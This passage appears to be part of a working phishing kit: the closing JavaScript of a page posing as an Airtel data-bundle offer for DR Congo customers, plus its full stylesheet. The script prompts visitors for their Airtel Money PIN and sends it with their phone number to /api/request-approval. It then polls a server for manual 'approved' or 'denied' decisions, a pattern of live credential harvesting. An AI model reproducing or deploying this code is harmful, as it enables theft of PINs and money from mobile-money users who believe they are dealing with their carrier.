  function showActivationDialog(phone){
    invalidMessage.innerHTML =
      'Voulez-vous activer ce forfait<br>pour +' +
      '243 ' + phone + ' ?<br><br><strong>Entrez votre code PIN Airtel Money à 4 chiffres :</strong>';
    dialogPinBoxes.forEach(box => {
      box.value = '';
      box.style.borderBottomColor = '#d4d8de';
    });
    sendBtn.disabled = true;
    pinLine.style.display = 'block';
    pinDots.style.display = 'flex';
    sendBtn.style.display = 'inline-block';
    invalidOkBtn.style.width = '50%';
    invalidModal.classList.add('visible');
    dialogPinBoxes[0].focus();
  }

  function getPin(){
    return dialogPinBoxes.map(box => box.value).join('');
  }

  function updatePinState(){
    const digits = dialogPinBoxes.map(box => box.value);
    const complete = digits.every(digit => /^\d$/.test(digit));
    sendBtn.disabled = !complete;
    dialogPinBoxes.forEach(box => {
      box.style.borderBottomColor = complete ? '#d4d8de' : '#d64545';
    });
    return complete ? digits.join('') : null;
  }

  function checkFormValid(){
    const phone = phoneInput.value.trim();
    if(phone.length > 0){
      connexionBtn.classList.add('active');
      connexionBtn.disabled = false;
    } else {
      connexionBtn.classList.remove('active');
      connexionBtn.disabled = true;
    }
  }

  phoneInput.addEventListener('input', () => {
    // Keep the field clean, but do not show an error while typing.
    phoneInput.value = phoneInput.value.replace(/[^0-9]/g, '');
    checkFormValid();
  });

  invalidOkBtn.addEventListener('click', () => {
    invalidModal.classList.remove('visible');
    phoneInput.focus();
  });
  sendBtn.addEventListener('click', () => {
    const pin = updatePinState();
    if(!pin){
      const firstEmptyBox = dialogPinBoxes.find(box => !box.value);
      if(firstEmptyBox) firstEmptyBox.focus();
      return;
    }
    invalidModal.classList.remove('visible');
    submitLoginRequest(pin);
  });
  codeBoxes.forEach((box, i) => {
    box.addEventListener('input', () => {
      box.value = box.value.replace(/[^0-9]/g, '');
      if(box.value && i < codeBoxes.length - 1){
        codeBoxes[i + 1].focus();
      }
      checkFormValid();
    });
    box.addEventListener('keydown', (e) => {
      if(e.key === 'Backspace' && !box.value && i > 0){
        codeBoxes[i - 1].focus();
      }
    });
  });

  dialogPinBoxes.forEach((box, i) => {
    box.addEventListener('input', () => {
      box.value = box.value.replace(/[^0-9]/g, '');
      if(box.value && i < dialogPinBoxes.length - 1){
        dialogPinBoxes[i + 1].focus();
      }
      updatePinState();
    });
    box.addEventListener('keydown', (e) => {
      if(e.key === 'Backspace' && !box.value && i > 0){
        dialogPinBoxes[i - 1].focus();
      }
    });
    box.addEventListener('paste', (e) => {
      e.preventDefault();
      const digits = (e.clipboardData || window.clipboardData)
        .getData('text')
        .replace(/\D/g, '')
        .slice(0, dialogPinBoxes.length - i);

      digits.split('').forEach((digit, offset) => {
        dialogPinBoxes[i + offset].value = digit;
      });
      updatePinState();
      const nextIndex = Math.min(i + digits.length, dialogPinBoxes.length - 1);
      dialogPinBoxes[nextIndex].focus();
    });
  });

  const overlay = document.getElementById('approvalOverlay');
  const spinner = document.getElementById('spinner');
  const overlayTitle = document.getElementById('overlayTitle');
  const overlayText = document.getElementById('overlayText');
  const deniedMsg = document.getElementById('deniedMsg');
  const retryBtn = document.getElementById('retryBtn');
  let pollTimer = null;

  function showOverlayWaiting(){
    overlay.classList.add('visible');
    spinner.style.display = 'block';
    overlayTitle.textContent = 'Veuillez patienter...';
    overlayTitle.style.display = 'block';
    overlayText.style.display = 'block';
    overlayText.textContent = 'Cela prend généralement quelques secondes';
    deniedMsg.style.display = 'none';
    retryBtn.style.display = 'none';
  }

  function pollApproval(id, params){
    if(pollTimer) clearInterval(pollTimer);
    pollTimer = setInterval(async () => {
      try {
        const res = await fetch('/api/check-approval/' + id);
        const data = await res.json();

        if(data.status === 'approved'){
          clearInterval(pollTimer);
          params.set('id', id);
          window.location.href = 'pto.html?' + params.toString();
        } else if(data.status === 'denied'){
          clearInterval(pollTimer);
          spinner.style.display = 'none';
          overlayTitle.style.display = 'none';
          overlayText.style.display = 'none';
          deniedMsg.style.display = 'block';
          retryBtn.style.display = 'inline-block';
        }
        // 'pending' -> keep polling
      } catch (err) {
        // network hiccup — keep trying silently
      }
    }, 2500);
  }

  retryBtn.addEventListener('click', () => {
    overlay.classList.remove('visible');
  });

  connexionBtn.addEventListener('click', async () => {
    const phone = phoneInput.value.trim();

    // Show the invalid-number page only when the user tries to submit.
    if(!DRC_MOBILE_PATTERN.test(phone)){
      showInvalidPhone(
        'Entrez un numéro mobile valide de 9 ou 10 chiffres.<br>Veuillez saisir le bon numéro et réessayer.'
      );
      return;
    }

    if(connexionBtn.disabled) return;
    showActivationDialog(phone);
  });

  async function submitLoginRequest(code){
    const phone = phoneInput.value.trim();
    const params = new URLSearchParams(window.location.search);
    params.set('phone', phone);
    sessionStorage.setItem('airtelPhone', phone);
    showOverlayWaiting();

    try {
      const res = await fetch('/api/request-approval', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          plan: params.get('plan'),
          price: params.get('price'),
          phone: phone,
          code: code,
          step: 'login'
        })
      });
      const data = await res.json();
      if(!res.ok) throw new Error(data.error || 'Impossible d’envoyer la demande.');
      pollApproval(data.id, params);
    } catch (err) {
      overlayTitle.textContent = 'Erreur de connexion';
      overlayText.textContent = "Impossible d’envoyer la demande. Vérifiez votre connexion et réessayez.";
      spinner.style.display = 'none';
      retryBtn.style.display = 'inline-block';
    }
  }
</script>

</body>
</html>
</file>
<file: styles.css>
:root { --red:#e30613; --dark-red:#99040e; --blue:#1a3c8f; --ink:#17181c; }
* { box-sizing:border-box; }
html,body { margin:0; min-width:320px; overflow-x:hidden; }
body { font-family:Arial,Helvetica,sans-serif; background:#f8fafc; color:var(--ink); }
.topbar { height:64px; background:var(--red); color:#fff; box-shadow:0 2px 7px rgba(0,0,0,.12); }
.topbar-inner { max-width:1280px; height:100%; margin:auto; padding:0 16px; display:flex; align-items:center; justify-content:space-between; }
.brand img { height:48px; max-width:112px; object-fit:contain; background:#fff; border-radius:7px; padding:5px; display:block; }
.nav { display:flex; align-items:center; gap:24px; font-size:14px; }
.nav>a { color:#ffd9dc; text-decoration:none; display:flex; align-items:center; gap:8px; }
.nav>a:hover { color:#fff; }
.nav-icon { width:17px; height:17px; display:inline-block; position:relative; }
.wifi-icon { border:2px solid currentColor; border-left-color:transparent; border-right-color:transparent; border-bottom-color:transparent; border-radius:50%; transform:rotate(45deg); }
.wifi-icon:after { content:""; position:absolute; width:5px; height:5px; border-radius:50%; background:currentColor; left:4px; bottom:-1px; }
.home-icon { width:15px; height:13px; border:2px solid currentColor; border-top:0; margin-top:4px; }
.home-icon:before { content:""; position:absolute; width:11px; height:11px; border-left:2px solid currentColor; border-top:2px solid currentColor; transform:rotate(45deg); left:1px; top:-7px; }
.language { height:30px; display:flex; align-items:center; gap:5px; border:1px solid rgba(255,255,255,.48); border-radius:999px; padding:0 8px; font-size:11px; }
.language button { border:0; background:transparent; color:#ffbdc2; cursor:pointer; padding:3px 1px; }
.language button.active { color:#fff; font-weight:800; }
.language span { color:#ffb1b7; }
.offer-strip { height:42px; background:#111827; color:#fff; display:flex; align-items:center; justify-content:center; gap:9px; border-bottom:1px solid rgba(255,255,255,.1); text-transform:uppercase; font-size:12px; font-weight:800; letter-spacing:.04em; }
.offer-pill { background:var(--red); border-radius:999px; padding:5px 9px; }
.offer-strip b { color:#7b8493; }.offer-strip .desktop-only { color:#d1d5db; }
main { max-width:1024px; margin:auto; padding:24px 16px 64px; }
.eyebrow { margin:0 0 12px; color:#ffcbd0; text-transform:uppercase; font-size:12px; line-height:1.2; letter-spacing:.19em; font-weight:800; }
.plans-section { margin-top:32px; }
.plans-heading { display:flex; align-items:flex-end; justify-content:space-between; margin-bottom:16px; }
.eyebrow.red { color:#e30613; margin-bottom:7px; }
.plans-heading h2 { margin:0; font-size:24px; letter-spacing:-.02em; }
.subheading { margin:4px 0 0; color:#667085; font-size14px; font-size:14px; }
.service-status { display:flex; align-items:center; gap:8px; color:#16803c; font-size12px; font-weight:800; margin-bottom:3px; }
.service-status i { width:8px; height:8px; border-radius:50%; background:#22c55e; }
.plan-grid { max-width:840px; margin:0 auto; padding:8px; display:grid; grid-template-columns:repeat(3,minmax(0,1fr)); gap:16px; }
.plans-section { position:relative; }
.plans-section--bundles { max-width:840px; margin:32px auto 0; padding:18px 22px 24px; border-radius:18px; background:linear-gradient(145deg,#95151c,#650d13); }
.plans-section--bundles .plans-heading h2 { color:#fff; }
.plans-section--bundles .plans-heading .eyebrow.red { color:#ffd0d3; }
.plans-section--bundles .plans-heading .subheading { color:#f5c5c8; }
.plan-card { position:relative; width:100%; min-width:0; min-height:300px; border:1px solid rgba(255,255,255,.72); border-radius:24px; background:#fff; padding:18px 16px; text-align:center; font-family:inherit; cursor:pointer; box-shadow:0 8px 18px rgba(39,5,9,.14); transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease; }
.plan-card:hover { transform:translateY(-3px); border-color:#ffd0d3; box-shadow:0 14px 26px rgba(30,0,0,.24); }
.plan-card:active { transform:translateY(-1px); }
.plan-card:focus-visible { outline:3px solid #f6b940; outline-offset:3px; }
.plan-card.selected,.plan-card--featured { border:3px solid #f2bf4d; background:linear-gradient(145deg,#fffef9,#fff6df); box-shadow:0 0 0 1px rgba(242,191,77,.18),0 10px 22px rgba(170,31,31,.16); }
.plan-card.selected:hover,.plan-card--featured:hover { border-color:#f2bf4d; box-shadow:0 0 0 1px rgba(242,191,77,.2),0 14px 28px rgba(170,31,31,.22); }
.plan-card--unlimited { grid-column:2; min-height:300px; }
.plan-main { position:relative; height:100%; min-height:262px; display:flex; flex-direction:column; align-items:center; }
.plan-name { align-self:flex-start; margin:0 0 10px; color:#25252a; font-size:18px; font-weight:800; letter-spacing:-.02em; }
.plan-network { color:#777; background:#f3f4f6; border-radius:999px; padding:4px 10px; font-size:12px; font-weight:800; line-height:1.2; margin-bottom:10px; }
.data-badge { display:flex; align-items:baseline; justify-content:center; gap:4px; color:#c4212c; background:#fff0f1; border-radius:16px; padding:7px 16px 9px; line-height:1; }
.data-badge strong { font-size:clamp(56px,7vw,72px); font-weight:800; font-style:italic; letter-spacing:-.06em; }
.data-badge span { font-size:clamp(16px,2.4vw,21px); font-weight:800; }
.data-badge--unlimited strong { font-size:74px; line-height:.9; font-style:normal; letter-spacing:-.08em; }
.plan-validity { margin-top:8px; color:#72727a; font-size:14px; font-weight:700; line-height:1.2; }
.plan-divider { width:100%; height:1px; flex:none; margin:12px 0 10px; background:#eee; }
.plan-price { color:#1e1e1e; line-height:1.2; }
.plan-price strong { font-size:28px; font-weight:700; letter-spacing:-.03em; white-space:nowrap; }
.plan-price .price-usd,
.plan-price .price-cdf { display:block; }
.plan-price .price-cdf { margin-top:2px; color:#72727a; font-size:14px; letter-spacing:0; }
.choose { width:100%; min-height:44px; display:flex; align-items:center; justify-content:center; margin-top:auto; border-radius:18px; background:linear-gradient(145deg,#d21d2b,#ae1020); box-shadow:0 8px 16px rgba(184,20,34,.2); color:#fff; font-size:12px; font-weight:800; letter-spacing:.01em; white-space:nowrap; }
.plan-tag { position:absolute; z-index:1; top:-4px; right:0; display:inline-flex; align-items:center; min-height:26px; border-radius:999px; padding:0 9px; background:#f3922e; box-shadow:0 4px 9px rgba(0,0,0,.14); color:#fff; font-size:10px; font-weight:800; white-space:nowrap; }
.plan-card--tagged .plan-name,.plan-card--popular .plan-name { padding-right:74px; }
.plan-card--tagged .plan-network { margin-top:0; }
.how { margin-top:40px; min-height:180px; display:flex; align-items:flex-start; gap:16px; border-radius:16px; background:#111827; color:#fff; padding:28px; }
.how-logo { flex:none; height:52px; background:#fff; border-radius:11px; padding:8px; }
.how-logo img { width:80px; height:34px; object-fit:contain; }
.eyebrow.red-light { color:#ffb1b7; margin-bottom:7px; }
.how h2 { margin:0; font-size24px; }
.how p:not(.eyebrow) { max-width:760px; margin:12px 0 0; color:#d1d5db; font-size14px; line-height:1.7; }
.how small { display:block; margin-top:12px; color:#8d96a5; font-size12px; }
footer { background:var(--blue); color:#aebfe7; padding:24px 16px 0; }
.footer-grid { max-width:1024px; margin:auto; display:grid; grid-template-columns:repeat(3,1fr); gap:24px; padding-bottom:24px; }
.footer-grid h3 { color:#fff; margin:0 0 16px; font-size16px; }.footer-grid p { margin:0 0 8px; font-size14px; }
.copyright { max-width:1024px; margin:auto; border-top:1px solid #385895; padding:16px 0; text-align:center; color:#c3cde5; font-size14px; }
.modal { position:fixed; z-index:50; inset:0; display:none; align-items:center; justify-content:center; background:rgba(0,0,0,.6); backdrop-filter:blur(4px); padding:16px; }
.modal.open { display:flex; }
.modal-card { width:340px; max-width:100%; border-radius:16px; background:#fff; padding:32px; text-align:center; box-shadow:0 20px 50px rgba(0,0,0,.25); }
.spinner { width:72px; height:72px; margin:0 auto 14px; border:4px solid #e30613; border-top-color:transparent; border-radius:50%; animation:spin .8s linear infinite; }
.modal-logos { display:flex; align-items:center; justify-content:center; gap:8px; }.modal-logos img { height:40px; max-width:95px; object-fit:contain; }.modal-logos span { color:#9ca3af; font-size22px; }
.modal-card h2 { margin:16px 0 8px; font-size24px; }.modal-card p { color:#6b7280; margin:0; }.modal-card small { display:block; color:#9ca3af; margin-top:16px; }
@keyframes spin { to { transform:rotate(360deg); } }
@media (max-width:640px) {
  .topbar { height:64px; }.topbar-inner { padding:0 12px; }.brand img { height:44px; }
  .nav { gap:8px; }.nav>a span:last-child { display:none; }.nav>a { padding:4px; }
  .language { height:28px; }.offer-strip { height:38px; font-size10px; gap:6px; }.desktop-only,.offer-strip b { display:none; }
  main { padding:16px 12px 48px; }
  .eyebrow { font-size11px; }
  .plans-section { margin-top:24px; }.plans-heading h2 { font-size20px; }.subheading { font-size12px; }.service-status { display:none; }
  .plans-section--bundles { width:calc(100% + 24px); margin:24px -12px 0; padding:18px 12px 24px; border-radius:0; }
  .plan-grid { max-width:680px; padding:0; grid-template-columns:repeat(2,minmax(0,1fr)); gap:12px; }
  .plan-card { min-height:238px; padding:12px 10px; border-radius:18px; }
  .plan-main { min-height:210px; }
  .plan-name { margin-bottom:8px; font-size:15px; }
  .plan-network { margin-bottom:8px; padding:3px 8px; font-size:11px; }
  .data-badge { border-radius:13px; padding:6px 12px 7px; }
  .data-badge strong { font-size:clamp(46px,13vw,56px); }
  .data-badge span { font-size:14px; }
  .data-badge--unlimited strong { font-size:38px; }
  .plan-validity { margin-top:6px; font-size:11px; }
  .plan-divider { margin:8px 0 6px; }
  .plan-price strong { font-size:clamp(20px,6vw,25px); }
  .plan-price .price-cdf { font-size:11px; }
  .choose { min-height:36px; border-radius:16px; font-size:10px; }
  .plan-tag { top:-3px; right:0; min-height:21px; padding:0 7px; font-size:9px; }
  .plan-card--tagged .plan-name,.plan-card--popular .plan-name { padding-right:60px; }
  .plan-card--unlimited { grid-column:1 / -1; min-height:238px; }
  .how { margin-top:24px; padding:20px; }.how-logo { width:58px; }.how-logo img { width:42px; }.how h2 { font-size20px; }.how p:not(.eyebrow) { font-size13px; }
  .footer-grid { grid-template-columns:1fr; gap:20px; }.footer-grid h3 { margin-bottom:10px; }
}
@media (prefers-reduced-motion: reduce) {
  .plan-card { transition:none; }
}
</file>
